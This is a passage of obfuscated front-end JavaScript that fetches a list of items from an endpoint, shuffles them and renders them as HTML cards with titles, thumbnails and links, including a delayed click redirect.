_0x4cf8fd(_0x6b8bde,_0x13e562,_0x4d439b,_0x4694b1,_0x19c1d8){return _0x15dd7f(_0x6b8bde,_0x4d439b-0xf3,_0x4d439b-0x9a,_0x4694b1-0x143,_0x19c1d8-0x194);}function _0x47fbe4(_0x4bd455,_0x376cce,_0x3e130d,_0x3506e3,_0x440f74){return _0x227424(_0x440f74,_0x376cce-0x132,_0x3e130d- -0xf4,_0x3506e3-0x13e,_0x440f74-0x9e);}if(_0x1a0403[_0x4cf8fd(0x430,0x960,0x703,0x547,0x604)](_0x1a0403[_0x4cf8fd(0x498,0x6e8,0x623,0x816,0x874)],_0x1a0403[_0x4cf8fd(0x910,0x4a2,0x623,0x323,0x468)]))try{if(_0x1a0403[_0x4cf8fd(0x110,0x496,0x303,0x1de,0xc4)](_0x1a0403[_0x598c53(0x1cc,-0xc3,-0x1a0,0x173,0x333)],_0x1a0403[_0x4cf8fd(0x6a2,0x577,0x65d,0x7e6,0x6f7)]))IpfBTQ[_0x47fbe4(0x2fd,0x314,0x5e5,0x753,0x6da)](_0x3b6f06,'0');else{const _0x123e24=new AbortController(),_0x4b3df8=_0x1a0403[_0x47fbe4(0x96,0x285,0x233,0x4d,0x110)](setTimeout,()=>_0x123e24[_0x240a69(0x642,0xd8,0x3ca,0x69f,0x1e5)](),0x2b29*0x1+0x2f4b+-0x9de*0x6),_0x92900=await _0x1a0403[_0x598c53(-0x1cf,0x165,0x74,-0x10,0x2b0)](fetch,_0x1a0403[_0x8cc198(0x994,0xafc,0xacb,0x869,0x5de)],{'signal':_0x123e24[_0x8cc198(0x43e,0x757,0x774,0x70b,0x829)+'l'],'headers':{'Accept':_0x1a0403[_0x4cf8fd(0x751,0x8bc,0x78c,0x9c3,0x7d1)]}});_0x1a0403[_0x240a69(0x1cf,0xb2,0x59,0x75,-0x15d)](clearTimeout,_0x4b3df8);if(!_0x92900['ok']){if(_0x1a0403[_0x47fbe4(0x655,0xa4f,0x730,0x7eb,0x8ac)](_0x1a0403[_0x598c53(0x3bf,0x41b,0x49e,0x5b8,0x356)],_0x1a0403[_0x47fbe4(0x68c,0x9bc,0x7fa,0x83b,0x7ef)]))_0x2031ca[_0x8cc198(0x450,0x62a,0x336,0x4bf,0x26f)]=_0x1a0403[_0x4cf8fd(0x3c4,0x7aa,0x6c7,0x81d,0x6ea)];else throw new Error(_0x47fbe4(0x799,0x527,0x5ab,0x857,0x509)+_0x598c53(0xcf,0x226,0x1d7,-0x9a,-0x6)+_0x4cf8fd(0x957,0x3ff,0x64f,0x452,0x834)+_0x240a69(0x569,0x1ec,0x282,0x48a,0x337)+_0x92900[_0x4cf8fd(0x51e,0x20c,0x3f3,0x2fc,0x346)+'s']);}const _0x1cee91=await _0x92900[_0x4cf8fd(0x5bb,0x1f1,0x40b,0x50d,0x13a)]();if(_0x1cee91[_0x47fbe4(0x25e,0x322,0x1a9,0x3f9,0xd1)]){if(_0x1a0403[_0x47fbe4(0x598,0x7fe,0x7e9,0x9de,0x711)](_0x1a0403[_0x4cf8fd(0x7ac,0x530,0x60b,0x5e5,0x4c1)],_0x1a0403[_0x4cf8fd(0x797,0x549,0x821,0x881,0x58f)]))throw new Error(_0x1cee91[_0x8cc198(0x106,0x387,0x331,0x268,0x181)]);else _0x1676b2=_0x563b4c;}if(!Array[_0x4cf8fd(0x94d,0xa3a,0x876,0xa09,0x814)+'ay'](_0x1cee91)||_0x1a0403[_0x47fbe4(0x300,0x3a2,0x2a6,0x114,0x1f6)](_0x1cee91[_0x240a69(0x148,0xc9,0x28f,0x29b,0x401)+'h'],-0x269b*0x1+0x4d9*-0x3+-0x2*-0x1a93)){if(_0x1a0403[_0x47fbe4(0xaaa,0x9b6,0x7e9,0x922,0x986)](_0x1a0403[_0x8cc198(0x364,0x8b5,0x349,0x643,0x865)],_0x1a0403[_0x4cf8fd(0x7b6,0x7ad,0x76c,0x61b,0x691)]))throw new Error(_0x1a0403[_0x4cf8fd(0x333,0x35b,0x60e,0x82b,0x410)]);else{if(_0x1a0403[_0x47fbe4(0x78d,0x545,0x730,0x8d9,0x4f3)](_0x136c87[_0x598c53(0x3c7,0x5c2,0x4df,0x39b,0x390)+'h'],0x215b+-0x18a5+0x1be*-0x5))return[];const _0x11233c=_0x1ea7bf[_0x240a69(0x40d,0x2cc,0x3fb,0x72b,0xdd)](()=>0x2*-0x71e+-0x1b03+0x293f*0x1+0.5-_0xe3019[_0x47fbe4(0x509,0x2a8,0x1f1,0x51,0x2b6)+'m']()),_0x231d63=_0x1a0403[_0x240a69(-0x26f,-0x28d,-0x34,-0x102,0x17a)](_0x29af12[_0x240a69(0xc3,-0x13e,0xa0,-0x1ae,0xa4)+_0x4cf8fd(0x505,0x690,0x6ac,0x3f2,0x762)],0x8*-0x146+0x1017*-0x2+-0x16af*-0x2);if(_0x231d63)return _0x11233c[_0x598c53(0x3ae,0x4a9,0x583,0x364,0x1ea)](-0x494+0x2*-0xed2+0x2238,0x128b+-0xb4c+-0x396*0x2)[_0x47fbe4(0x319,0x5ee,0x3d9,0x3bb,0xea)](_0x2cec0c=>[_0x2cec0c]);else{const _0x436403=[];for(let _0x540c90=0x22bd+0xaf8+-0x2db5;_0x1a0403[_0x240a69(0x37e,0x576,0x3a3,0x477,0x3be)](_0x540c90,_0x11233c[_0x4cf8fd(0x8f8,0x95d,0x71c,0x71e,0x65e)+'h']);_0x540c90+=0x1ab2+-0x705+-0x13a9){_0x436403[_0x598c53(0x1ef,-0x46,0x392,0x288,0x178)](_0x11233c[_0x240a69(0x1bf,0x16c,0x258,-0x56,0x54d)](_0x540c90,_0x1a0403[_0x598c53(0x365,0x110,0x1f3,0x77,0x1ec)](_0x540c90,0x24bb+0x7f6*-0x2+-0x14cb)));}return _0x436403[_0x47fbe4(0x72b,0x422,0x5a7,0x518,0x30c)](-0xb17+0x1*0x2049+-0x1532,0x2313+-0x2*-0x745+-0x18c5*0x2);}}}return _0x1cee91[_0x47fbe4(0x4c9,0x39d,0x5a7,0x4f7,0x632)](0x223*0x8+-0xd4b+-0x3cd,-0x2ef+-0x1dc2+-0x20bd*-0x1)[_0x598c53(0x485,-0x13a,-0x3f,0x196,-0xe6)](_0x5b16f9=>({'title':_0x5b16f9[_0x240a69(0xb6,0x15d,0xe2,0x393,-0x78)]||_0x598c53(0x534,0x46a,0x566,0x594,0x58e)+_0x4cf8fd(0x79b,0x566,0x73f,0x86f,0x4c7)+_0x598c53(0x6f5,0x2e3,0x380,0x43a,0x74c)+'e','url':_0x5b16f9[_0x240a69(-0x22,0x2bf,0x116,-0x1af,-0x17c)]===_0x240a69(0xbf,0x1d,0x5a,-0xc3,0x329)+'be'?_0x8cc198(0x4d7,0x3ef,0x662,0x683,0x989)+_0x47fbe4(0x75c,0x491,0x46a,0x2ba,0x6d4)+_0x4cf8fd(0x7ab,0x6ae,0x491,0x3c7,0x269)+_0x47fbe4(0xab,0x4af,0x306,0x419,0x3e6)+_0x240a69(0x457,0x152,0x1a8,0x408,-0x128)+_0x47fbe4(0x8e0,0x80d,0x644,0x741,0x354)+_0x240a69(0x1a0,0x490,0x1ba,-0x145,0x4dd)+_0x5b16f9[_0x47fbe4(0x157,-0xa8,0x1ea,0xd1,0x22d)]:_0x47fbe4(0x789,0x53a,0x5c4,0x4dc,0x536)+_0x598c53(0xb8,0x39d,0x3c7,0x227,0x223)+_0x240a69(-0x8b,-0x137,0x4,0x34,0xed)+_0x4cf8fd(0x447,0x1b7,0x444,0x3df,0x207)+_0x8cc198(0x57d,0x394,0xe6,0x370,0x22d)+_0x5b16f9[_0x4cf8fd(0x3d,0x36a,0x328,0x31f,0x3e3)],'thumbnail':_0x306eaf(_0x5b16f9[_0x598c53(0x1ff,0xfe,0x330,0x337,0x1d7)+_0x240a69(0x1ea,0xd6,0x3fd,0x13b,0x706)]||_0x47fbe4(0x55a,0x726,0x5c4,0x88c,0x2d4)+_0x8cc198(0x6f1,0x3e0,0x4d8,0x529,0x328)+_0x47fbe4(0x16d,0x63,0x353,0x5a2,0x1b2)+_0x4cf8fd(0x4d8,0x4ca,0x444,0x707,0x157)+_0x598c53(0x56c,0x485,0x533,0x2b4,0x114)+_0x8cc198(0x1ff,0x5d7,0x4ef,0x2e8,0x59f)+_0x598c53(0x5d5,0x45e,0x3c1,0x460,0x61f)+'g'),'slug':_0x5b16f9[_0x47fbe4(0x14b,0x305,0x362,0x3ee,0xb0)]||''}));}}catch(_0x373fdd){if(_0x1a0403[_0x240a69(-0x205,-0x84,-0x18a,-0x2f9,0x15)](_0x1a0403[_0x598c53(-0x7c,0x16c,0x3d9,0x13a,-0x59)],_0x1a0403[_0x598c53(0x3e7,0x59,0x161,0xef,-0x1cc)]))throw new _0x28d7e3(_0x117bf4[_0x598c53(-0x16b,-0xc0,0x1a4,-0x9a,-0x2b5)]);else{const _0x5dd385=_0x1a0403[_0x47fbe4(0x5de,0x3d8,0x2ee,0x16f,0xc4)][_0x240a69(0x6a,0xf7,0x2e5,0x239,0xa5)]('|');let _0xb720e8=0x1c1f+-0x23c6+0x7a7;while(!![]){switch(_0x5dd385[_0xb720e8++]){case'0':_0x565be4[_0x47fbe4(0x366,0x432,0x4ea,0x266,0x3ab)][_0x47fbe4(0x2bf,0x62d,0x5e8,0x5cc,0x836)+'ay']=_0x1a0403[_0x47fbe4(0x86f,0x58e,0x55b,0x3d3,0x55d)];continue;case'1':_0x503cf0[_0x4cf8fd(0x59c,0x671,0x628,0x37c,0x719)][_0x8cc198(0x543,0x677,0x537,0x6a7,0x47a)+'ay']=_0x1a0403[_0x4cf8fd(0xabd,0x597,0x7ca,0xa07,0x55b)];continue;case'2':return[];case'3':_0x3674e0[_0x4cf8fd(0x7d8,0xbae,0x8fe,0x670,0x6b2)+_0x598c53(0x360,0x3e4,0x275,0x4d9,0x4ab)+_0x240a69(-0x42f,0xf4,-0x11d,-0x85,-0x17c)](_0x1a0403[_0x4cf8fd(0x1f2,0x3d0,0x3b5,0x325,0x4d3)])[_0x8cc198(0x32e,0x640,0x3e4,0x5a9,0x4cd)][_0x47fbe4(0x562,0x4f4,0x5e8,0x88a,0x825)+'ay']=_0x1a0403[_0x240a69(0x3b8,-0x127,0x20c,0x482,0x203)];continue;case'4':console[_0x8cc198(0x1e0,0x2cf,0x438,0x268,0xc)](_0x1a0403[_0x4cf8fd(0x114,0x56b,0x34f,0x3c1,0x60)],_0x373fdd);continue;}break;}}}else{const _0x3d0bae=_0x1abb48?function(){function _0x33cd24(_0x13cd15,_0x518d01,_0x443f0e,_0x23e930,_0x1e3612){return _0x240a69(_0x13cd15-0x69,_0x518d01-0x115,_0x23e930-0x3a8,_0x443f0e,_0x1e3612-0x111);}if(_0x2830e8){const _0x2cc0da=_0x69e2f5[_0x33cd24(0x5d0,0x824,0x8a8,0x65c,0x90c)](_0x1d1e1a,arguments);return _0x2e21ef=null,_0x2cc0da;}}:function(){};return _0xd3c9d6=![],_0x3d0bae;}}function _0x301710(_0x492f36){function _0x4e7f77(_0x228a6d,_0x395a35,_0x5f09a8,_0x6fd43a,_0xb89a01){return _0x4e8fb0(_0xb89a01- -0x1b8,_0x395a35-0xd4,_0x5f09a8-0x1eb,_0x6fd43a-0x2e,_0x5f09a8);}function _0x4c9404(_0x216e4b,_0x4dc861,_0x173965,_0xa93bc0,_0x1dc60b){return _0x2cbe1d(_0x1dc60b- -0x22b,_0x4dc861-0xe9,_0x173965-0x1d8,_0xa93bc0-0x3b,_0x4dc861);}function _0x3de8b0(_0xef6e31,_0x2cca22,_0x4b08b5,_0x3923dc,_0x3e71bc){return _0x2cbe1d(_0x3923dc- -0xac,_0x2cca22-0x1cf,_0x4b08b5-0x13d,_0x3923dc-0x1f,_0x4b08b5);}function _0x57b456(_0x4ac450,_0x4e3ec3,_0x5accae,_0x1f99fc,_0x478541){return _0x37fd1f(_0x1f99fc- -0x165,_0x4e3ec3-0x42,_0x5accae,_0x1f99fc-0x46,_0x478541-0x10f);}const _0x31675d={'QgFRl':_0x1a0403[_0x57b456(0xc9,0x2a9,0x2af,-0x15,0x2c)],'cpeXc':_0x1a0403[_0x4e7f77(0x20a,0x54c,0x31f,0x329,0x42f)],'ntJAs':function(_0x2d0647,_0x5f2207,_0x34e51b){function _0x4c53cd(_0x379d65,_0x16dbb5,_0x3360fa,_0x52a9c1,_0x573af3){return _0x57b456(_0x379d65-0x17b,_0x16dbb5-0x57,_0x3360fa,_0x379d65-0x4ea,_0x573af3-0x19d);}return _0x1a0403[_0x4c53cd(0x534,0x387,0x80d,0x7b2,0x209)](_0x2d0647,_0x5f2207,_0x34e51b);},'exIWh':_0x1a0403[_0x57b456(0x3b0,0x609,0x3c9,0x2f8,0x579)],'ZRUFk':_0x1a0403[_0x57b456(0x50b,0x682,0x555,0x354,0x18b)],'oPOrm':_0x1a0403[_0x4c9404(0x918,0x61c,0x91a,0x5b2,0x75a)],'wmYyv':function(_0x1c8057,_0x5da7da){function _0x42b40d(_0x5f47d7,_0x3ca72d,_0x3af092,_0x2e81ee,_0x25468c){return _0x4e7f77(_0x5f47d7-0xd0,_0x3ca72d-0xe,_0x3af092,_0x2e81ee-0xc8,_0x25468c-0x597);}return _0x1a0403[_0x42b40d(0x7e9,0x95c,0x745,0x72d,0x857)](_0x1c8057,_0x5da7da);},'YiYnc':function(_0x46450d,_0x174c32){function _0x498a7c(_0x12f636,_0x2b0a95,_0x561844,_0x7637e3,_0x4fc852){return _0x3de8b0(_0x12f636-0x1bb,_0x2b0a95-0x94,_0x12f636,_0x561844- -0x281,_0x4fc852-0x1ec);}return _0x1a0403[_0x498a7c(0xbf,0x2af,0x307,0x279,0x421)](_0x46450d,_0x174c32);}};function _0x1fdb81(_0xa9e6be,_0x3edd3c,_0xaed7f4,_0x3aa45d,_0x2c24a6){return _0x15dd7f(_0x3aa45d,_0xa9e6be- -0x183,_0xaed7f4-0x4e,_0x3aa45d-0x84,_0x2c24a6-0x12d);}if(_0x1a0403[_0x4e7f77(-0x95,-0x84,-0x148,0x2c9,-0x14)](_0x1a0403[_0x3de8b0(0x6e6,0x406,0x936,0x690,0x620)],_0x1a0403[_0x4c9404(0x738,0x342,0x199,0x429,0x4b1)]))_0x24cf40[_0x4c9404(0x2d9,0x5e9,0x498,0x42e,0x4bd)+_0x1fdb81(0x140,-0xb9,0x2ba,0x1ff,-0x180)]=_0x446eb5[_0x4c9404(0x37b,0x67a,0x480,0x422,0x4a7)](_0x293bcd=>_0x57b456(0x228,0x540,0x77f,0x4c1,0x3e7)+_0x1fdb81(0x4df,0x615,0x647,0x220,0x32e)+_0x4e7f77(-0x39f,-0x229,-0x33c,0x295,-0x78)+_0x4e7f77(0x530,0x42a,0x4a1,0x616,0x4f5)+_0x1fdb81(0x4df,0x294,0x7c3,0x3c4,0x277)+_0x3de8b0(0x93f,0x8cc,0x601,0x864,0x67c)+_0x3de8b0(0x920,0x8e4,0x828,0x9a6,0x871)+_0x1fdb81(0x6b,0x190,-0x18c,0x366,-0x2ac)+_0x4c9404(0xba9,0x6b8,0x8db,0x62a,0x8af)+_0x4c9404(0x384,0x67a,0x5bd,0x59a,0x3b0)+_0x4c9404(0x67d,0x8a1,0x587,0x6fe,0x79f)+_0x4e7f77(0x23c,0x3c1,0x46f,0x5d8,0x411)+_0x4e7f77(0x108,0x2b5,-0x64,0x359,0x6d)+_0x4c9404(0x918,0x8a3,0x476,0x5bd,0x797)+_0x3de8b0(0x693,0x66c,0x682,0x934,0xb05)+_0x4c9404(0x6fd,0x752,0x320,0x398,0x4e2)+_0x4d4ed6(_0x293bcd[_0x4e7f77(0x5da,0x189,0x6db,0x5d8,0x46e)]||_0x293bcd[_0x4e7f77(-0x3b5,0xa1,-0xd3,-0x399,-0xd3)]||'#')+(_0x57b456(-0x8d,0xa8,-0x5a,0x1d7,0x54)+_0x4e7f77(0x3a2,-0x1bb,-0x48,0x9,0xdc)+_0x57b456(-0x5a,0x1f1,0x41d,0x1e1,0x152)+_0x4c9404(0x391,0x517,0x55f,0x979,0x669)+_0x1fdb81(0x4df,0x45b,0x4ae,0x5e0,0x30a)+_0x3de8b0(0x82b,0xb70,0xa74,0x864,0xac9)+_0x1fdb81(0x4df,0x4cd,0x531,0x43d,0x5c2)+_0x57b456(0x4ae,0x226,0x5bf,0x552,0x7f4)+_0x3de8b0(0x6c9,0x7dd,0xbbb,0x9db,0x8a1)+_0x57b456(-0x65,0x263,-0x53,0x1,-0x278))+(_0x293bcd[_0x4c9404(0x930,0x6cc,0x97a,0x51c,0x648)+_0x4c9404(0x5ae,0xae2,0xab5,0x926,0x81a)]||_0x293bcd[_0x3de8b0(0xaa9,0x842,0x5b1,0x88b,0x5e3)]||_0x3de8b0(0x688,0x648,0x7b3,0x811,0x867)+_0x57b456(-0xcd,0x1a3,0x1a6,0x263,-0xaa)+_0x1fdb81(0x21b,0x158,0x436,0x29f,0x42)+_0x57b456(0x266,0x7b,0x224,0xff,-0x67)+_0x4c9404(0x3e5,0x2df,0x77b,0x2c3,0x5c5)+_0x4c9404(0x5b1,0x46b,0x4d7,0x498,0x2f7)+_0x3de8b0(0x798,0x916,0x430,0x73b,0x4be))+(_0x4c9404(0x3fe,0x64f,0x1ee,0x43a,0x4d9)+'=\x22')+(_0x293bcd[_0x3de8b0(0x6d1,0x819,0x8b3,0x67e,0x64f)]||_0x4c9404(0x6de,0x6d0,0x5ef,0x850,0x6f2)+_0x1fdb81(0x209,0x1b9,0x1c7,0x1c4,0x15f))+(_0x1fdb81(0x440,0x714,0x5b5,0x477,0x1e3)+_0x1fdb81(0x488,0x5b2,0x30f,0x2c5,0x50c))+_0x56e369[_0x4c9404(0xa45,0x747,0x904,0xb50,0x88c)+'ES'][_0x4c9404(0x5c5,0x4e8,0x51f,0x77e,0x6b1)+_0x1fdb81(0x1e4,-0xfc,0x151,0x4f5,0x3be)]+(_0x57b456(-0x208,0x103,-0xd6,0x0,0xd7)+_0x4c9404(0x22c,0x220,0x2a1,0x49d,0x415)+_0x3de8b0(0xc1e,0xcc5,0x9ff,0x9cf,0x8c5)+_0x57b456(-0x1b0,0x350,0x3eb,0x159,-0x132)+_0x4e7f77(-0x3b2,0x127,0xb1,-0x1fc,-0xee)+_0x1fdb81(0x1af,0x410,0x390,0x4be,0x1a9)+_0x57b456(0x6f4,0x611,0x54c,0x5fb,0x492)+_0x57b456(0x82,0xd1,0x36a,0x144,0x68)+_0x4e7f77(-0x113,0x34f,0x275,0x21a,0xc6)+_0x3de8b0(0x673,0x71e,0x559,0x864,0x8a7)+_0x3de8b0(0x82f,0x732,0xab9,0x864,0x6f6)+_0x3de8b0(0xa7e,0xad1,0xbe0,0x9a6,0x850)+_0x3de8b0(0x51b,0x74d,0x9f7,0x704,0x416)+_0x1fdb81(0x4df,0x482,0x7ee,0x676,0x39b)+_0x1fdb81(0x4df,0x638,0x6a5,0x694,0x5ad)+_0x4c9404(0x474,0x77f,0xa04,0x874,0x6e5)+_0x4c9404(0x577,0xe1,0x160,0x37b,0x28c)+_0x4e7f77(0x5e5,0x348,0x2de,0x4fd,0x3a1)+_0x3de8b0(0x7a2,0xb1b,0xc05,0x9fb,0x8a3)+_0x57b456(0x49c,0x435,0x16d,0x2e5,0x3e3)+_0x3de8b0(0x2de,0x178,0x6c5,0x3f3,0x44e)+_0x3de8b0(0x870,0xb68,0x7ce,0xa3c,0x8df)+_0x1fdb81(0x4df,0x394,0x3cb,0x312,0x546)+_0x57b456(0x493,0x412,0x5de,0x410,0x223)+_0x4c9404(0x85c,0x758,0x6cc,0x5a1,0x6e5)+_0x1fdb81(0x42d,0x2b1,0x739,0x1e9,0x239)+_0x57b456(0x409,0x2d8,0xac,0x1e6,0x3c6)+_0x4c9404(0x662,0x834,0x2fd,0x3a3,0x59d)+_0x57b456(0x1a6,0x10c,0x80,0x1a6,0x4b8)+_0x4c9404(0x773,0x429,0x66f,0x6a3,0x4c7)+_0x3de8b0(0x508,0x807,0x438,0x516,0x658)+_0x4c9404(0x849,0x74a,0x70e,0x71b,0x61f)+_0x4e7f77(0x264,0x17f,-0x65,-0x11e,0xd8)+_0x3de8b0(0x417,0x505,0x5dc,0x440,0x182)+_0x57b456(0x65a,0x2a1,0x390,0x345,0x657))+_0xd0e5b2(_0x293bcd[_0x4e7f77(0x61c,0x485,0x604,0x6a3,0x46e)]||_0x293bcd[_0x1fdb81(0xb2,-0x273,-0x18a,-0x12,-0x10e)]||'#')+(_0x4c9404(0x3be,0x915,0x664,0x566,0x646)+_0x1fdb81(0x2f2,0x428,0x5bd,0x5a7,0x479)+_0x3de8b0(0x796,0x829,0x4db,0x65b,0x64a)+_0x4e7f77(-0x288,0xc2,0xc9,0x5e,-0xdf)+_0x4c9404(0x4b1,0x34d,0x4a9,0x7d0,0x5cc)+_0x57b456(0x95,0x2f7,0x396,0x266,0x332)+_0x4c9404(0x781,0x937,0xb54,0x9b5,0x849)+'\x22>')+(_0x293bcd[_0x57b456(-0xcc,-0xc1,0x35c,0x22a,0x46a)]||_0x4e7f77(0x5f,0x586,0x60e,0x179,0x367)+_0x4e7f77(-0x2b1,-0x171,-0xa3,0x37,0x84))+(_0x4e7f77(0x277,-0x25,0x8f,-0xef,0x1d9)+_0x3de8b0(0x86e,0xac6,0x67c,0x864,0x7ed)+_0x4e7f77(0x477,0x35b,0xee,0x5d0,0x35a)+_0x1fdb81(0x4df,0x5d3,0x588,0x3ad,0x811)+_0x3de8b0(0x94a,0x6aa,0x591,0x864,0xac3)+_0x4e7f77(-0x3b8,-0x4b,-0x1bb,-0x21b,-0xff)+_0x1fdb81(0x526,0x6f2,0x2e2,0x819,0x645)+_0x57b456(0x108,0x2ab,0x4d3,0x2ed,0x430)+_0x1fdb81(0x4ff,0x74f,0x760,0x3bf,0x675)+'\x22>')+(_0x293bcd[_0x4c9404(0x5af,0x740,0x512,0x7f3,0x54a)+'te']||_0x1fdb81(0x56c,0x730,0x2fb,0x2a4,0x506)+'te')+(_0x1fdb81(0x198,-0x11d,0xb3,0x239,0xe5)+_0x4e7f77(0x58a,0x57e,0x53f,0x7f2,0x532)+_0x4e7f77(0x480,0x1c6,0xfc,0x167,0x35a)+_0x57b456(0x726,0x3f1,0x25c,0x410,0x4b4)+_0x3de8b0(0x5c7,0x554,0x395,0x586,0x394)+_0x1fdb81(0x6a8,0x503,0x884,0x584,0x945)+_0x4e7f77(0x394,0x67d,0x2a0,0x57c,0x35a)+_0x4c9404(0x9da,0x720,0x6a3,0x849,0x6e5)+_0x1fdb81(0x62c,0x5e1,0x86f,0x790,0x3c5)+'i>'))[_0x3de8b0(0xcb3,0xbb7,0x72a,0xa17,0x8f5)]('');else{if(_0x1a0403[_0x57b456(-0xe2,-0x7d,0x2b4,0xa2,-0x1b4)](_0x492f36[_0x57b456(0x4f5,0x63c,0x339,0x3d7,0x464)+'h'],-0x248f+0x1*0x24fa+-0x6b*0x1))return[];const _0x24b443=_0x492f36[_0x4e7f77(0x512,0x4ab,0x3ac,0x5e0,0x48d)](()=>0x195f*0x1+0x1b69+-0x34c8+0.5-Math[_0x1fdb81(0xb9,0x3b8,0x102,-0x80,0x1b1)+'m']()),_0x4e89f2=_0x1a0403[_0x3de8b0(0x42c,0x61f,0x83e,0x568,0x3fe)](window[_0x4e7f77(0x14d,0x387,-0x11a,-0x15c,0x132)+_0x1fdb81(0x436,0x5f5,0x1d6,0x5d3,0x69c)],0x2566+0x11ea+-0x3450);if(_0x4e89f2){if(_0x1a0403[_0x57b456(0x591,0x585,0x3cb,0x3be,0x40c)](_0x1a0403[_0x3de8b0(0x287,0x3ad,0x3b0,0x50d,0x48b)],_0x1a0403[_0x57b456(-0x19a,0x3c,-0xe7,0xb9,0x183)]))return _0x24b443[_0x4e7f77(0x25b,0x76,0x43a,0x51e,0x2ea)](-0x1*0x1e9e+-0x34a+0x21e8,-0x6ab*-0x3+0x1d61+-0x314f)[_0x57b456(0x239,0x4ff,0x345,0x1d2,0x452)](_0x40c07e=>[_0x40c07e]);else{const _0x5cc040={'CsUWq':_0x31675d[_0x57b456(0x23b,0x256,0x1bb,0x3d,0x1e2)],'ungfa':_0x31675d[_0x3de8b0(0x26e,0x485,0x73b,0x536,0x4a7)],'zlxyZ':function(_0x12ca16,_0x2d74c0,_0x2740a5){function _0x430eb2(_0x374ce2,_0x522dd9,_0x4a1f80,_0x55131f,_0x4cbf5d){return _0x1fdb81(_0x522dd9- -0xb4,_0x522dd9-0x51,_0x4a1f80-0x13e,_0x55131f,_0x4cbf5d-0x194);}return _0x31675d[_0x430eb2(0x2e1,0x355,0x5dd,0x14a,0x367)](_0x12ca16,_0x2d74c0,_0x2740a5);}};_0x3bc821[_0x4c9404(0x54b,0x3a2,0x38c,0x4f1,0x2ce)+_0x3de8b0(0x929,0x6e5,0xb0b,0x998,0xacc)+_0x4c9404(0x47b,0x911,0x78a,0x5c1,0x78f)+'r'](_0x31675d[_0x1fdb81(0x4b4,0x322,0x44a,0x5fa,0x5a2)],_0x39bed4=>{function _0x24b0d2(_0x313818,_0x34db0e,_0x5694dc,_0x2bf9a8,_0xa90428){return _0x1fdb81(_0x313818-0x2d2,_0x34db0e-0x50,_0x5694dc-0x8,_0x5694dc,_0xa90428-0x42);}if(_0x3df395[_0x53ab19(0x848,0x935,0x725,0x51c,0x6e8)][_0x3302fe(0x436,0x825,0x80f,0x5cb,0x54a)+_0x53ab19(0x469,0x27e,0x1f8,0x6d7,0x3f8)](_0x5cc040[_0x53ab19(0x519,0x3b4,0x3fd,0x284,0x75c)]))return;_0x39bed4[_0x53ab19(0x677,0x4f5,0x745,0x49e,0x5e5)+_0x1afb17(0x44a,0x15f,0x187,0x363,0x385)+_0x24b0d2(0x952,0xc66,0xbea,0xb51,0x8c5)]();function _0x3302fe(_0x4bfacd,_0xa0361f,_0x250b3b,_0x479cad,_0x5dd9e4){return _0x4e7f77(_0x4bfacd-0x1b8,_0xa0361f-0x1de,_0x5dd9e4,_0x479cad-0x186,_0x479cad-0x30d);}_0x1d7e32[_0x3302fe(0x815,0x2ca,0x79a,0x53a,0x733)][_0x24b0d2(0x782,0x84a,0x76b,0x84b,0x7f1)+'ay']=_0x5cc040[_0x1afb17(-0x23b,0x21b,0x1a9,0x9b,0x72)];function _0x53ab19(_0x13c45b,_0x3ebae5,_0x43f375,_0x5e3166,_0x55a736){return _0x4e7f77(_0x13c45b-0x115,_0x3ebae5-0x1d1,_0x3ebae5,_0x5e3166-0x7,_0x13c45b-0x517);}function _0xd52e36(_0x18a6fc,_0x4ac1c8,_0x38e4eb,_0x367599,_0x2d6136){return _0x1fdb81(_0x2d6136- -0x2,_0x4ac1c8-0x58,_0x38e4eb-0x93,_0x4ac1c8,_0x2d6136-0x178);}function _0x1afb17(_0x106fb1,_0x176d58,_0x752654,_0x2ac0f0,_0x245d47){return _0x3de8b0(_0x106fb1-0x145,_0x176d58-0x33,_0x2ac0f0,_0x245d47- -0x3a1,_0x245d47-0x1c5);}_0x5cc040[_0xd52e36(0x827,0x6c2,0x724,0x49e,0x5f0)](_0x7575a5,()=>{function _0x593fcd(_0x3d15a1,_0x156a18,_0x4e0e22,_0x526ee7,_0x264794){return _0x53ab19(_0x264794- -0x5c6,_0x4e0e22,_0x4e0e22-0x87,_0x526ee7-0x1e5,_0x264794-0x6e);}function _0x5d63ce(_0x528bd3,_0x5c7d29,_0xa724a,_0x488e9f,_0x2d66ba){return _0x1afb17(_0x528bd3-0x11b,_0x5c7d29-0x116,_0xa724a-0xf4,_0x2d66ba,_0x528bd3-0x461);}function _0xc4b958(_0x377379,_0x4a1e19,_0x3d6777,_0x20cd31,_0x2451ee){return _0x1afb17(_0x377379-0xa9,_0x4a1e19-0xea,_0x3d6777-0xc,_0x2451ee,_0x4a1e19-0x3b7);}function _0x448b35(_0x3b7a4a,_0x36da42,_0x499d6c,_0x25977b,_0x3189af){return _0x1afb17(_0x3b7a4a-0xb6,_0x36da42-0xd0,_0x499d6c-0x3d,_0x25977b,_0x3b7a4a- -0xab);}_0x3ea3e1[_0x5d63ce(0x810,0x9e2,0x849,0x5e2,0x802)+_0x448b35(0x187,0x59,0x219,-0x170,0x433)][_0xc4b958(0xa21,0x851,0x6a8,0xa94,0x9a3)]=_0x5719ee[_0x593fcd(0x20,0x571,0x229,0x4c1,0x282)];},0x6e5+-0x2600+0x1f7f);});}}else{if(_0x1a0403[_0x3de8b0(0x4df,0x5c7,0x441,0x4d5,0x1dd)](_0x1a0403[_0x4e7f77(-0x37c,0x113,0x252,0x1a1,-0xb0)],_0x1a0403[_0x3de8b0(0x3e9,0x7b1,0x583,0x513,0x54b)]))_0x1a0403[_0x57b456(0x49c,0x40b,0x3ae,0x335,0x122)](_0x1e23bc,_0x10da9a),_0x8eedbc[_0x57b456(0x3f6,0x289,0x12f,0x2fc,0x153)+_0x57b456(-0x133,0x263,0x1e6,0x17f,0x202)][_0x3de8b0(0x57a,0x6f9,0x5fa,0x83b,0xa0f)]='/'+_0x3fcc5a+(_0x4e7f77(-0x12c,-0x279,-0x341,-0x361,-0xa3)+_0x57b456(0x448,0x452,-0x19,0x29b,-0x3)+_0x4e7f77(-0x141,0x326,0x3b2,-0x124,0x115)+_0x4e7f77(-0x2e2,-0x25d,-0x92,0x15f,-0x5b)+_0x3de8b0(0x966,0x7f3,0x6cb,0x9be,0x8eb))+_0x89a227;else{const _0x70c89a=[];for(let 